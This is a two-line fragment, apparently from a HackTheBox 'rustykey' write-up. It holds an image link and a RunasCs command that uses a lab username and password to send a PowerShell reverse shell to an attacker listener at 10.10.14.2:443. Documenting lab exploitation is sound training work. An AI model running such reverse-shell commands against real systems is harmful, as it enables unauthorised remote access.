 .\RunasCs.exe ee.reed Asd310056 powershell.exe -r 10.10.14.2:443 -d rustykey.htb -l 2
